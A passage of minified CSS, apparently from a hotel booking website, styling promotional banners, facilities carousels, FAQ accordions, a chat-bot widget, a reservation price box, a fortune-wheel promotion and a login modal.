(max-width:1239.98px){.notice-top_black-friday .notice-top__text{padding-left:130px}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-size:24px;margin:0 60px}}@media only screen and (max-width:1043.98px){.notice-top{font-size:14px}.notice-top__text{padding:5px 15px}.notice-top_black-friday{background-image:none}.notice-top_black-friday .notice-top__text{padding-left:15px}.notice-top_trip-sea .notice-top__text{display:block;text-align:center;white-space:normal}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:20px;margin:0}.notice-top_birthday-17:before{display:none}}@media only screen and (max-width:767.98px){.notice-top__button-close{margin-top:0;right:10px;top:10px}.notice-top__button-close-icon{stroke-width:1.6}.notice-top_1{padding-left:0;padding-right:0}.notice-top_1 .notice-top__picture{height:auto;left:0;margin:0 auto 5px;max-width:58px;position:relative;top:15px}.notice-top_trip-sea .notice-top__text-item_aside{font-size:14px}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:16px;margin:0}}@media print{.notice-top,.notice-top.mobile{display:none}}.d-facilities{display:block}.facilitty_sections .carousel{background:#222}.facilitty_sections .carousel-cell{align-items:center;display:flex;justify-content:center;margin-right:10px;width:100%}.facilitty_sections .carousel-cell:before{background:none}.facilitty_sections .carousel.is-fullscreen .carousel-cell{height:100%}.facilitty_sections .carousel-cell-image{display:block;max-height:100%}.facilities__header{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.facilities__description{font-size:16px;line-height:1.5}.header__facilities{font-size:60px;font-weight:300;line-height:1.2}.header__facilities h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.header__facilities{font-size:44px;margin-bottom:6px;text-align:left}}@media only screen and (max-width:575.98px){.header__facilities{font-size:34px}}.hotel__facilities,.hotel__facilities .container{position:relative}.hotel__facilities .tabs{margin:10px 0 20px;padding:0}.hotel__facilities .tab-content{max-height:0;overflow:hidden}.hotel__facilities .tab-content .item_facilities img{display:none}.hotel__facilities .tab-content.current{max-height:none;overflow:visible}.hotel__facilities .tab-content.current .item_facilities img{display:block}.hotel__facilities .facilities__content__block{margin-right:30px;width:285px}.hotel__facilities .slider__block{width:883px}.hotel__facilities_1 .header__facilities{margin-bottom:35px;text-align:center}.item_facilities{height:400px;overflow:hidden;position:relative}.item_facilities img{height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease;width:100%}.item_facilities--card:before{background:url(/images-static/bg7-1.svg) no-repeat 50% 0/100% 100%;content:"";height:40px;left:0;opacity:0;position:absolute;top:-24px;transition:opacity .3s ease,top .3s ease;width:100%}.item_facilities:hover .item_facilities--card:before{opacity:1;top:-34px}.item_facilities:hover img{transform:scale(1.1)}.item_facilities--card{background:#fff;bottom:11px;display:block;left:11px;padding:20px;position:absolute;right:11px}.item_facilities--card,.item_facilities--card:focus,.item_facilities--card:hover{color:#2b2a29;text-decoration:none}.item_facilities--card .header{display:flex;flex-wrap:wrap;font-size:18px;justify-content:space-between;line-height:1.3;margin-bottom:15px}.item_facilities--card .header .big{color:#2b2a29;font-size:18px;text-transform:uppercase}.item_facilities--card .header .small{font-size:12px}.item_facilities--card .header .small span{display:block}.item_facilities--card .description{font-size:12px;line-height:14px;max-height:44px;overflow:hidden;position:relative}.item_facilities--card .description:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff);content:"";display:block;height:17px;position:absolute;right:0;top:28px;width:60px}.item_facilities--arrow{background:url([data-uri]);bottom:1px;height:12px;position:absolute;right:0;width:12px}.facilities .container{position:relative}.facilities__groups{display:flex;flex-wrap:wrap;margin-left:-16px}.facilities__group{flex-grow:0;margin-bottom:44px;padding-left:16px;width:50%}.facilities__group:last-child{margin-bottom:0}.facilities__group:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.facilities__group_width-2{width:50%}.facilities__group_width-4{width:100%}.facilities__group-header{margin-bottom:30px}.facilities__group-title{font-size:24px;font-weight:400;line-height:1.3}.facilities__group-text{font-size:16px;font-weight:400;line-height:1.5;margin-top:6px}.facilities__group_item-width-2 .item_facilities--card{left:auto;max-width:266px}@media only screen and (max-width:1239.98px){.item_facilities--card:before{display:none}.facilities__group_item-width-2 .item_facilities--card{max-width:217px}}@media only screen and (max-width:1043.98px){.facilities__group_item-width-2 .item_facilities--card{left:11px;max-width:none}}@media only screen and (max-width:767.98px){.hotel__facilities{overflow:hidden}.hotel__facilities .owl-carousel{padding-right:12px}.hotel__facilities .owl-stage-outer{overflow:visible}.hotel__facilities .owl-nav{display:none}.hotel__facilities .owl-dots{width:calc(100% + 12px)}.facilities__groups{display:block;margin-left:0;padding-bottom:5px}.facilities__group{margin-bottom:35px;padding-left:0;width:auto}.facilities__group-header{margin-bottom:30px}.facilities__group-text{font-size:16px;line-height:1.4}}.accordeon{font-size:18px;font-weight:300;line-height:1.4}.accordeon__grid_1{display:flex;margin-left:-40px}.accordeon__grid_1 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_1 .accordeon__grid-item_1{width:30%}.accordeon__grid_1 .accordeon__grid-item_2{width:70%}.accordeon__grid_2{display:flex;margin-left:-40px}.accordeon__grid_2 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_2 .accordeon__grid-item_1{width:38%}.accordeon__grid_2 .accordeon__grid-item_2{width:62%}.accordeon__menu{padding-top:12px}.accordeon__menu-item{font-size:20px;font-weight:400;line-height:1.33;margin-bottom:20px}.accordeon__menu-item-link{color:#aaa;text-decoration:none}.accordeon__menu-item-link:hover{color:#2b2a29;text-decoration:none}.accordeon__menu-item.active .accordeon__menu-item-link{color:#2b2a29}.accordeon__menu-btn-more{font-weight:400}.accordeon__menu-btn-more-link{color:#c23634}.accordeon__group{display:none}.accordeon__group.active{display:block}.accordeon__list{display:flex;flex-direction:column;position:relative}.accordeon__item{border-bottom:1px solid rgba(0,0,0,.075)}.accordeon__item:last-child{border-bottom:0}.accordeon__header{align-items:center;display:flex;justify-content:space-between}.accordeon__title-sub{font-size:18px;font-weight:700;margin-bottom:8px;text-transform:uppercase}.accordeon__search{position:relative;top:0;width:38%}.accordeon__search-form{position:relative}.accordeon__search-input-text{padding-right:40px}.accordeon__search-button{background:none;border:0;color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.accordeon__search-button:hover{opacity:.8}.accordeon__search-button-icon{display:none}.accordeon__search-button-icon:first-child{display:block}.accordeon__search-empty{display:none;text-align:center}.accordeon__search-example{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;font-weight:400;margin-left:-5px;margin-top:5px;position:absolute;top:100%}.accordeon__search-example-caption{margin-left:5px}.accordeon__search-example-item{cursor:pointer;margin-left:5px}.accordeon__search-example-item:hover{color:#e4002b}.accordeon__search-example-separator:last-child{display:none}.accordeon .highlight{background:#fff005}.accordeon__bubble{background:#f9f9f9;border:1px solid rgba(0,0,0,.05);border-radius:5px;bottom:100%;box-shadow:0 0 10px rgba(0,0,0,.08);color:#2b2a29;margin-bottom:15px;min-width:250px;padding:15px 20px;position:absolute;right:0;text-align:right}.accordeon__bubble:before{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.accordeon__bubble-title{font-size:17px;font-weight:400;margin-bottom:4px;white-space:nowrap}.accordeon__bubble-text{display:none;justify-content:flex-end}.accordeon__bubble-item{margin-left:6px;white-space:nowrap}.accordeon__bubble-item:first-child{margin-left:0}.accordeon__bubble-item:hover{color:#e4002b}.accordeon__button-toggle{align-items:center;background:#e4002b;border:0;border-radius:50%;box-shadow:0 0 15px rgba(0,0,0,.12);color:#fff;cursor:pointer;display:flex;height:60px;justify-content:center;transition:opacity .2s ease;width:60px}.accordeon__button-toggle-icon{font-size:24px}.accordeon__button-toggle:hover{background:#c51f28;color:#fff}.accordeon__button-toggle:hover .accordeon__bubble-title{font-weight:700}.accordeon__button-toggle:hover .accordeon__bubble-text{display:flex}.accordeon__button-close{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:16px;justify-content:center;padding:0;position:absolute;right:20px;top:20px}.accordeon__button-close:hover{opacity:.7}.accordeon__feedback{text-align:left}.accordeon__feedback .form-d__item_submit{margin-bottom:0}.accordeon_faq-a{font-size:20px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:30px}.accordeon_faq-a .accordeon__menu.expandable .accordeon__menu-item:nth-child(n+9){display:none}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-item:nth-child(n+9){display:block}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-btn-more{display:none}.accordeon_faq-a .accordeon__grid_2 .accordeon__grid-item_1{padding-top:15px}.accordeon_helper{font-size:16px}.accordeon_helper .accordeon__button-toggle{bottom:15px;position:fixed;right:15px;z-index:10001}.accordeon_helper .accordeon__data{background:#fff;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;padding:20px 25px;position:fixed;right:0;width:500px;z-index:10010}.accordeon_helper .accordeon__header{display:block}.accordeon_helper .accordeon__title{text-align:center}.accordeon_helper .accordeon__search{margin:26px 0 0;width:100%}.accordeon_helper .accordeon__scroll{max-height:500px;overflow:auto;scrollbar-width:thin}.accordeon_helper .accordeon__scroll::-webkit-scrollbar{width:6px}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-track{background:#fff}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.accordeon_helper .accordeon__search-empty{margin-top:15px}.accordeon_helper.expanded .accordeon__button-toggle{opacity:0}.accordeon_helper.expanded .accordeon__data{display:block}.accordeon_helper-center .accordeon__bubble{bottom:0;left:100%;margin:0 0 0 15px;right:auto;text-align:left}.accordeon_helper-center .accordeon__bubble:before{height:100%;left:auto;right:100%;top:0;width:15px}.accordeon_helper-center .accordeon__button-toggle{margin-right:-30px;right:50%}.accordeon_searching .accordeon__menu-item{display:none}.accordeon_searching .accordeon__menu-item.found,.accordeon_searching .accordeon__menu-item.found-child{display:block}.accordeon_searching .accordeon__item{border-bottom:1px solid rgba(0,0,0,.075);display:none}.accordeon_searching .accordeon__item.found{display:block;order:-1}.accordeon_searching .accordeon__group{display:none}.accordeon_searching .accordeon__group.found .accordeon__item,.accordeon_searching .accordeon__group.found-child.active,.accordeon_searching .accordeon__group.found.active,.accordeon_searching .accordeon__search-button-icon{display:block}.accordeon_searching .accordeon__search-button-icon:first-child{display:none}.accordeon_searching-empty .accordeon__search-empty{display:block}@media only screen and (max-height:640px){.accordeon_helper .accordeon__scroll{max-height:400px}}@media only screen and (max-width:1043.98px){.accordeon__menu{padding-top:15px}.accordeon__menu-item{font-size:inherit}.accordeon__grid_1{margin-left:-30px}.accordeon__grid_1 .accordeon__grid-item{padding-left:30px}.accordeon__grid_2{margin-left:-30px}.accordeon__grid_2 .accordeon__grid-item{padding-left:30px}.accordeon__search{top:0;width:45%}.accordeon_helper{display:none}}@media only screen and (max-width:767.98px){.accordeon{font-size:16px}.accordeon__header{display:block}.accordeon__menu{margin-right:-20px;overflow:auto;padding-top:0}.accordeon__menu-list{display:flex}.accordeon__menu-item{margin-bottom:10px;margin-right:20px;white-space:nowrap}.accordeon__grid_1{display:block;margin-left:0}.accordeon__grid_1 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__grid_2{display:block;margin-left:0}.accordeon__grid_2 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__search-example{position:relative;top:0}.accordeon_faq-a .accordeon__menu{padding-bottom:15px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:15px}.accordeon__search{margin-top:15px;width:100%}}.accordeon-a__sub-title,.accordeon-a__title{margin-bottom:30px}.accordeon-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-30px}.accordeon-a__grid_1 .accordeon-a__grid-item{flex-grow:0;margin-bottom:30px;padding-left:30px;width:33.33%}.accordeon-a__list{padding-top:1px}.accordeon-a__item{margin-top:-1px}@media only screen and (max-width:1043.98px){.accordeon-a__grid_1 .accordeon-a__grid-item{width:50%}}@media only screen and (max-width:767.98px){.accordeon-a__grid_1{display:block;margin-left:0}.accordeon-a__grid_1 .accordeon-a__grid-item{padding-left:0;width:auto}}.chat-bot{font-size:15px;line-height:1.4}.chat-bot__button-close{align-items:center;background:rgba(0,0,0,.7);border:0;color:#fff;display:none;font-size:12px;justify-content:center;padding:3px;position:absolute;right:-1px;top:-1px;transition:all .2s ease;z-index:2}.chat-bot__button-close:hover{background:rgba(0,0,0,.5)}.chat-bot__feedback{text-align:left}.chat-bot__feedback .form-d__item_submit{margin-bottom:0}.chat-bot__data{bottom:0;display:flex;flex-direction:column;height:0;justify-content:flex-end;left:0;position:fixed;width:100%;z-index:1300}.chat-bot__data-container{padding-left:20px;padding-right:20px}.chat-bot__data-inner{background:#f9f9f9;border:1px solid rgba(0,0,0,.08);box-shadow:0 0 15px rgba(0,0,0,.1);margin:0 auto;position:relative}.chat-bot__question{border-bottom:1px solid rgba(0,0,0,.075);margin-bottom:10px;padding-bottom:12px}.chat-bot__question-title{font-size:17px;margin-bottom:6px}.chat-bot__question:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.chat-bot__dialog{max-height:0;overflow:hidden}.chat-bot__dialog-inner{background:#fff;border-bottom:1px solid rgba(0,0,0,.075)}.chat-bot__dialog-scroll{margin:0;max-height:700px;overflow:auto;scrollbar-width:thin}.chat-bot__dialog-scroll::-webkit-scrollbar{width:6px}.chat-bot__dialog-scroll::-webkit-scrollbar-track{background:#fff}.chat-bot__dialog-scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.chat-bot__dialog-list{display:flex;flex-direction:column;padding:10px 15px;position:relative}.chat-bot__dialog-item{border-radius:4px;margin-bottom:5px;max-width:80%;padding:7px 15px;position:relative}.chat-bot__dialog-item:after{content:"";margin-top:-5px;position:absolute;top:50%}.chat-bot__dialog-item p{margin-bottom:5px}.chat-bot__dialog-item p:last-child{margin-bottom:0}.chat-bot__dialog-item .highlight{background:rgba(255,240,0,.3)}.chat-bot__dialog-item_user{background:#5b85ff;color:#fff;margin-left:auto;margin-right:10px}.chat-bot__dialog-item_user:after{border:5px solid transparent;border-left-color:#5b85ff;left:100%}.chat-bot__dialog-item_operator{background:#f5f5f5;margin-right:auto}.chat-bot__dialog-item_operator:after{border:5px solid transparent;border-right-color:#f5f5f5;right:100%}.chat-bot__dialog-item:last-child{margin-bottom:0}.chat-bot__input{padding:10px 15px 5px;position:relative}.chat-bot__input-form{display:flex}.chat-bot__input-text-outer{flex-grow:1;position:relative}.chat-bot__input-text-outer .btn-tooltip{margin-top:-10px;position:absolute;right:10px;top:50%}.chat-bot__input-text{border:1px solid rgba(0,0,0,.2);border-right:0;font-size:15px;height:40px;padding:0 12px;resize:none;width:100%}.chat-bot__input-text:focus{border-color:rgba(0,0,0,.4)}.chat-bot__input-button{border:0;overflow:hidden;padding:0 22px;white-space:nowrap}.chat-bot__input-button:before{animation:flare-3 4s linear infinite;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.38) 50%,hsla(0,0%,100%,0));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.chat-bot__input-tooltip{font-size:13px;max-width:350px;z-index:1301}.chat-bot__input-error{color:#e4002b;display:none;font-size:14px;margin-top:3px}.chat-bot__input_invalid .chat-bot__input-error{display:block}.chat-bot__examples{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;margin-left:-6px;margin-top:3px}.chat-bot__examples-caption{margin-left:6px}.chat-bot__examples-item{display:flex;margin-left:6px}.chat-bot__examples-item:after{content:","}.chat-bot__examples-item:last-child:after{display:none}.chat-bot__examples-item-text{cursor:pointer}.chat-bot__examples-item-text:hover{color:#e4002b}.chat-bot__empty{display:none}.chat-bot.expanded .chat-bot__button-close{display:flex}.chat-bot.expanded .chat-bot__dialog{max-height:none;overflow:visible}@media only screen and (max-height:840px){.chat-bot__dialog-scroll{max-height:600px}}@media only screen and (max-height:740px){.chat-bot__dialog-scroll{max-height:500px}}@media only screen and (max-height:640px){.chat-bot__dialog-scroll{max-height:400px;max-height:calc(100vh - 150px)}}@media only screen and (max-width:1043.98px){.chat-bot{display:none}}.cities__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.cities__grid_1 .cities__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}@media only screen and (max-width:1043.98px){.cities__grid_1 .cities__grid-item{width:50%}}@media only screen and (max-width:767.98px){.cities__grid_1{display:block;margin-left:0}.cities__grid_1 .cities__grid-item{padding-left:0;width:auto}}.cities-a__header-container{align-items:flex-end;display:flex;flex-wrap:wrap;gap:12px 0;justify-content:space-between}.cities-a__header-links{margin-right:auto}.cities-a__header-link.active{color:#e4002b}.cities-a__alphabet{bottom:-1px;position:relative}.cities-a__swiper{z-index:auto}.cities-a__swiper:has(.swiper-pagination) .cities-a__button{transform:translateY(-14px)}.cities-a__swiper-list{gap:14px 0;z-index:auto}.cities-a__swiper-slide{display:flex;flex-direction:column;height:auto!important}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-list{display:flex;flex-wrap:wrap;gap:30px 16px;height:auto!important;margin-top:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{flex-grow:0;padding-top:0;width:calc(25% - 12px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+9){display:none}.cities-a__tabs-item{max-height:0;overflow:hidden}.cities-a__tabs-item.active{max-height:none;overflow:visible}@media only screen and (max-width:1239.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(33.33% - 10.66667px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+7){display:none}}@media only screen and (max-width:1043.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(50% - 8px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+5){display:none}}@media only screen and (max-width:767.98px){.cities-a__header-container{display:block}.cities-a__alphabet{bottom:0;margin-top:18px}.cities-a__data{overflow:hidden}.cities-a__swiper{overflow:visible;padding-right:12px}.cities-a__swiper-list{height:auto!important;margin-top:0}.cities-a__swiper-slide{padding-top:0}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination{flex-wrap:wrap;gap:4px}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination .swiper-pagination-bullet{height:3px;width:3px}.cities-a__button{visibility:hidden}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper{padding-right:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:100%}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+2){display:none}}.best-price-reservation{background:#e4002b;box-shadow:0 2px 15px rgba(0,0,0,.2);color:#fff;font-size:14px;position:relative}.best-price-reservation__part{position:relative}.best-price-reservation__part_1{padding:14px 16px}.best-price-reservation__part_2{background:#fff;border:1px solid #dedede;border-top:0;color:#3d3d3d;padding:13px 15px}.best-price-reservation__title{font-size:16px;font-weight:700;margin-bottom:4px;position:relative}.best-price-reservation__title-icon{display:none}.best-price-reservation__title .btn-tooltip{position:absolute;right:0;top:4px;z-index:2}.best-price-reservation__title .btn-tooltip__icon{background:none;border:1px solid #fff;font-size:14px}.best-price-reservation__options{margin-bottom:12px}.best-price-reservation__price{background:#fff;border-radius:4px;color:#3d3d3d;display:flex;margin:0 -8px 10px;padding:6px 8px}.best-price-reservation__price-value{font-weight:600;margin-left:auto}.best-price-reservation__price-star{color:#e03934}.best-price-reservation__remark{margin-bottom:2px}.best-price-reservation__bonuses{font-size:12px}.best-price-reservation__price-a{display:flex;line-height:1.4}.best-price-reservation__price-a-value{color:#979797;margin-left:auto;white-space:nowrap}.best-price-reservation__price-a.loading{display:none}.best-price-reservation__loader{display:flex;justify-content:center;text-align:center}.best-price-reservation__loader-icon{animation:rotate 1.5s linear infinite;border:2px solid;border-radius:50%;border-top:2px solid transparent;height:20px;margin-left:8px;width:20px}.best-price-reservation__bg{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.best-price-reservation__bg:before{background:url(/images/_src/logo-short.svg) no-repeat 0 0/cover;content:"";display:block;height:100px;opacity:.35;position:absolute;right:-14px;top:-14px;width:100px}.best-price-reservation__overlay{display:none;font-size:0;height:100%;left:0;position:absolute;top:0;width:100%}.best-price-reservation__button-close{background:none;border:0;color:#fff;display:none;font-size:14px;padding:0;position:absolute;right:16px;top:12px}@media only screen and (max-width:1239.98px){.best-price-reservation__part_1{padding:8px 15px 14px}.best-price-reservation__part_2{padding:13px 14px}.best-price-reservation__title{font-size:14px;font-weight:600;margin-bottom:2px;position:relative}.best-price-reservation__title-icon{align-items:center;background:#e6f8ef;border-radius:50%;color:#04b05d;display:none;font-size:15px;height:32px;justify-content:center;left:0;position:absolute;top:0;width:32px}.best-price-reservation__title .btn-tooltip{top:2px}.best-price-reservation__price{margin:0 0 10px}.best-price-reservation__overlay{display:block}.best-price-reservation__button-close{display:flex}.best-price-reservation_reduced{background:none;box-shadow:none}.best-price-reservation_reduced .best-price-reservation__bg{display:none}.best-price-reservation_reduced .best-price-reservation__part_1{padding:0}.best-price-reservation_reduced .best-price-reservation__part_2,.best-price-reservation_reduced .best-price-reservation__part_3{display:none}.best-price-reservation_reduced .best-price-reservation__title{margin-bottom:0;padding:4px 0 4px 42px}.best-price-reservation_reduced .best-price-reservation__title-text{border-bottom:1px dotted rgba(0,0,0,.7);color:#2b2a29;display:inline-block;line-height:1.5}.best-price-reservation_reduced .best-price-reservation__title-icon{display:flex;left:0;position:absolute;top:0}.best-price-reservation_reduced .best-price-reservation__button-close{display:none}}.booking-a__part_1{margin-bottom:40px}@media only screen and (min-width:1044px){.booking-a__part_2 .booking-a__part-container{max-width:1292px}}@media only screen and (max-width:767.98px){.booking-a__part_2 .booking-a__part-inner{margin:0 -10px}}.hotel-card{position:relative}.hotel-card__sections{padding-top:45px}.hotel-card__sections .map:last-child,.hotel-card__sections .tour-3d-a:last-child{margin-bottom:0}@media only screen and (max-width:1239.98px){.hotel-card__sections{padding-top:25px}}.hotel-card-a{position:relative}.hotel-card-a__breadcrumbs{margin-bottom:20px}.hotel-card-a__headline{margin-bottom:40px}.hotel-card-a__text_intro{margin-top:20px}@media only screen and (max-width:1239.98px){.hotel-card-a__breadcrumbs{display:none}}.manual{background:#f7f6f2;background:rgba(228,0,43,.03);position:relative}.manual__container{padding-bottom:50px;padding-top:55px}.manual__head{margin-bottom:45px}.manual__date{color:#e4002b;font-size:20px;font-weight:500;margin-top:8px}.manual__grid_1{display:flex;flex-wrap:wrap;margin-left:-36px}.manual__grid_1>.manual__grid-item{display:flex;flex-direction:column;margin-bottom:34px;padding-left:36px;width:33.33%}.manual__grid_1>.manual__grid-item .item-mini-i{flex-grow:1}.manual__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.manual__grid_1{display:block;margin-left:0}.manual__grid_1>.manual__grid-item{padding-left:0;width:auto}.manual__grid_1>.manual__grid-item .item-mini-i{min-height:172px}}@media only screen and (max-width:767.98px){.manual__container{padding-bottom:30px;padding-top:30px}.manual__head{margin-bottom:30px}.manual__date{font-size:16px;margin-top:4px}.manual__grid_1>.manual__grid-item{margin-bottom:16px}.manual__button-link{display:block;width:100%}}.prizes{overflow:hidden}.prizes__head{margin-bottom:70px}.prizes__intro{font-size:20px;font-weight:500;margin-top:13px}.prizes__grid_1>.prizes__grid-item{margin-bottom:34px}.prizes__button-link{min-width:240px}.prizes__button-a{margin-top:35px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:34px;margin-left:0}.prizes_carousel .prizes__grid_1>.prizes__grid-item{display:none}.prizes_carousel .prizes__grid_1>.prizes__grid-item:first-child{display:block}.prizes_carousel .owl-item .prizes__grid-item{margin-bottom:0;padding-left:0;width:auto}@media only screen and (max-width:1043.98px){.prizes__head{margin-bottom:45px}}@media only screen and (max-width:767.98px){.prizes__head{margin-bottom:30px}.prizes__intro{font-size:16px;margin-top:4px}.prizes__grid_1>.prizes__grid-item{margin-bottom:16px}.prizes__button-a{margin-top:20px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:16px;margin-left:0}.prizes__button-link{display:block;width:100%}}@media only screen and (max-width:575.98px){.prizes .owl-nav-button-a{height:1.1em;width:.8em}.prizes .owl-nav-button-a_prev{border-radius:0 12px 12px 0;left:-21px}.prizes .owl-nav-button-a_next{border-radius:12px 0 0 12px;right:-21px}}.partners__head{margin-bottom:35px}.partners__grid_1{align-items:center;display:flex;flex-wrap:wrap;margin-left:-80px}.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-bottom:34px;margin-left:80px}.partners__item{align-items:center;display:flex;justify-content:center}.partners__item-link:hover{opacity:.7}.partners__item-img{display:block;max-height:66px}.partners__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.partners__grid_1{flex-wrap:nowrap;margin-left:0;overflow:auto}.partners__grid_1>.partners__grid-item{margin-bottom:0}.partners__grid_1>.partners__grid-item:first-child{margin-left:0}}@media only screen and (max-width:767.98px){.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-left:70px}.partners__item-img{max-height:60px}.partners__button-link{display:block;width:100%}}.fortune{padding:80px 0}.fortune__wheel{min-height:700px;overflow:hidden;padding-bottom:100px;position:relative}.fortune__wheel-preloader{top:30%}.fortune__manual{margin:-110px 0 80px}.fortune__prizes{margin-bottom:75px}@media only screen and (max-width:1043.98px){.fortune__wheel{min-height:356px;padding-bottom:0}.fortune__wheel:before{background:url(/images/_src/fortune/4-1.png) no-repeat 0 0/500px auto;bottom:0;content:"";display:block;height:356px;opacity:.2;position:absolute;right:0;width:192px}.fortune__wheel-preloader{top:40%}.fortune__manual{margin:0 0 55px}.fortune__prizes{margin-bottom:55px}}@media only screen and (max-width:767.98px){.fortune__manual{margin-bottom:30px}.fortune__prizes{margin-bottom:45px}}.auth{font-size:14px;line-height:1.5}.auth .modal-dialog{max-width:464px}.auth .modal-body{padding:28px}.auth__tab{display:none}.auth__tab.active{display:block}.auth__title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:26px}.auth__title-menu{display:flex;flex-wrap:wrap}.auth__title-menu-item{color:#9c9c9c;outline:none}.auth__title-menu-item:hover{text-decoration:none}.auth__title-menu-item.active{color:#2b2a29}.auth__title-menu-separator{color:#9c9c9c;margin:0 6px}.auth__title_margin-1{margin-bottom:50px}.auth__title_cabinet{margin-bottom:20px}.auth__intro{margin-top:11px}.auth__head{margin-bottom:26px}.auth__head .auth__title{margin-bottom:0}.auth__menu{display:flex;margin-bottom:24px}.auth__menu-item{border:1px solid #2b2a29;flex-grow:0;padding:12px 25px;text-align:center;width:50%}.auth__menu-item,.auth__menu-item:hover{color:#2b2a29;text-decoration:none}.auth__menu-item.active{background:#2b2a29;color:#fff}.auth .form-group.invalid .auth__form-info_error{display:block}.auth__socials{border:1px solid #dfdfdf;display:flex}.auth__socials-item{align-items:center;border-left:1px solid #dfdfdf;display:flex;flex-grow:1;height:48px;justify-content:center}.auth__socials-item:first-child{border-left:0}.auth__socials-item:hover .auth__socials-item-img{opacity:.7}.auth__agreement{font-size:12px;margin-top:25px}.auth__agreement .check-button-b input~.check-button-b__icon{top:.13em}.auth__agreement-item{margin-right:-10px}.auth__agreement-a{margin-top:15px}.auth__button-close{font-size:14px;position:absolute;right:14px;top:10px}.auth__button-back{display:flex;margin:-12px 0 42px}.auth__button-back-link{color:#2d2d2d;font-size:15px}.auth__button-back-icon{display:block;transform:scaleX(-1)}.auth__grid_1{display:flex;flex-wrap:wrap;margin-left:-6px}.auth__grid_1>.auth__grid-item{flex-grow:0;padding-left:6px;width:50%}.auth__grid_2{display:flex}.auth__grid_2>.auth__grid-item{flex-grow:0;flex-shrink:0;width:50%}.auth__grid_2>.auth__grid-item_1{padding-right:28px}.auth__grid_2>.auth__grid-item_2{display:flex;flex-direction:column}.auth__grid_3{display:flex}.auth__grid_3>.auth__grid-item{flex-grow:0;flex-shrink:0}.auth__grid_3>.auth__grid-item_1{padding-right:28px;width:41.23%}.auth__grid_3>.auth__grid-item_2{display:flex;flex-direction:column;width:58.77%}.auth__button-a{font-size:15px;margin-top:22px;text-align:center}.auth__button-a-link{color:#989898}.auth__preloader{animation:rotate 1.5s linear infinite;border:1px solid #030303;border-radius:50%;border-top-color:transparent;display:none;height:18px;width:18px}.auth__preloader_1{margin:15px 0 0 103px}.auth__preloader.shown{display:block}.auth__code{padding-bottom:5px}.auth__code-intro{margin-bottom:12px}.auth__code-intro-phone{color:#989898}.auth__code-button-change{font-size:13px;margin-bottom:18px}.auth__code-digits{display:flex}.auth__code-digit{margin-right:8px;width:50px}.auth__code-digit .form-control{font-size:18px;text-align:center}.auth__code-timer{font-size:13px;margin-top:22px}.auth__registration-complete-text{background:#f2f2f2;padding:16px}.auth__registration-complete-text p:last-child{margin-bottom:0}.auth__result{text-align:center}.auth__result-icon{color:#05b15d;display:block;font-size:24px;margin:20px auto}.auth__result-text{font-size:16px}.auth_code .modal-dialog{max-width:364px}.auth__form-errors{background:rgba(255,0,0,.1);color:#e4002b;margin-top:15px;padding:8px 12px;text-align:center}.auth__text_size-1{font-size:16px}.auth__text_margin-1{margin:-10px 0 20px}.auth__notice-head{align-items:center;background:#e4002b 